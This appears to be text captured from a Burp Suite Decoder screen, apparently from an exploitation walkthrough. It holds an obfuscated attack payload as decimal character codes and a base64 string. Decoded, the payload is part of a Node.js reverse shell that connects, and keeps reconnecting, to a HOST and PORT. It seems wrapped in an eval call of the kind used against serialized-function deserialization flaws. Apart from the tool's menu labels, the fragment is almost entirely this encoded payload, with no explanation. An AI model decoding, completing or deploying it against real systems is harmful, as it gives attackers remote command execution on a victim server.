 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
UsMTA5LDEwMSwxMTEsMTE3LDExNiw0MCw5OSw0MCw3Miw3OSw4Myw4NCw0NCw4MCw3OSw4Miw4NCw0MSw0NCwzMiw4NCw3Myw3Nyw2OSw3OSw4NSw4NCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwxMjUsNDEsNTksMTAsMTI1LDEwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDU5LDEwKSl9KCkifQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode